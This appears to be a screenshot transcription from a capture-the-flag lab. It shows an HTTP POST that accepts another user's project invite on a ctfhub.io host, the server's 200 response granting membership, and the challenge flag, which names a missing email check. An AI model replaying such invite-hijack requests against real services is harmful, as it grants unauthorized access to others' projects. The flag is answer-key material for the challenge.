 1 POST /api/invites/INV-0001/accept HTTP/1.1
2 Host: k0k0cf0l8607.ctfhub.io
3 Connection: keep-alive
4 sec-ch-ua-platform: "Windows"
5 Authorization: Bearer <redacted>
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
leWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safa
ri/537.36
7 sec-ch-ua: "Chromium";v="158", "Not.A/Brand";v="24", "Bra
ve";v="158"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 Accept: */*
11 Sec-GPC: 1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://k0k0cf0l8607.ctfhub.io/dashboard
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
1 HTTP/1.1 200 OK
2 Server: nginx/1.30.7
3 Date: Thu, 26 Nov 2026 11:44:03 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 X-Powered-By: PHP/8.2.35
7 Access-Control-Allow-Origin: *
8 Content-Length: 180
9
10 {
"message": "Invite accepted successfully",
"project_uuid": "proj-acme-web-redesign-001",
"project_name": "Website Redesign",
"role": "member",
"flag": "FLAG{invite_hijack_no_email_check}"
}